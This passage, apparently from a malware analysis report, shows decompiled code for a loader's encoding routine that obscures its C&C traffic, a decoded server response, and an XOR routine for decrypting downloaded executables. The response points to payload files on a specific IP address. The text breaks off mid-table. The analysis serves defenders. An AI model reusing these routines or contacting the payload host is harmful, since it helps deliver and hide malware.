_BYTE *__stdcall EncodeJSONBuf(const char *inbuf)
{
  int out_i; // esi@1
  _BYTE *outbuf; // edi@1
  char inchar; // ST1B_1@2
  int rand_3_9; // ebx@2
  signed int string_length; // [esp+0h] [ebp-Ch]@1
  signed int in_i; // [esp+4h] [ebp-8h]@1

  string_length = strlen(inbuf);
  out_i = 0;
  in_i = 0;
  for ( outbuf = malloc_zeroed(3 * string_length); in_i < string_length; ++in_i )
  {
    inchar = inbuf[in_i];                    
    rand_3_9 = rand() % 7 + 3;
    outbuf[out_i] = (rand_3_9 ^ (inchar >> 4)) + 16 * (rand() % 7 + 3);
    outbuf[out_i + 1] = (inchar & 0xF) + 16 * rand_3_9;
    out_i += 2;
  }
  outbuf[out_i] = 'A';
  return outbuf;
}
Figure 6: Algorithm used for encrypting the communication
−
−
−
−
{
    "ID1": "xxxxxxxxxx",
    "ID2": "2222222222",
    "ID3": "xxxxxxxxxx",
    "ID4": "30010000",
    "time": "14xxxxxx",
    "type": "getjob"
}
{
    "result": "DONE",
    "ping": "15",
    "task": "xx",
    "add": { "url1": "http:\/\/185.130.7.22\/files\/sBpFSa.exe",
      "url2": "http:\/\/185.130.7.22\/files\/WRwe3X.exe"
    },
    "command": "UPDATE"
}
Figure 7: Example decoded network command “getjob” and “UPDATE” command response from server
keyidx = 0;
for ( j = 0; j < nNumberOfBytesToWrite; ++j )
{
  lpBuffer[j] ^= key[keyidx++];
  if ( keyidx == keylength )
    keyidx = 0;
}
v4 = a2;
Figure 8: XOR algorithm used in newer versions to decrypt downloaded executables
The table below details all of the parameters exchanged between the loader and the C&C server:
| Command | Explanation |
| --- | --- |
| ID1 | Volume serial number of the C drive expressed as a 0-padded decimal |
7/10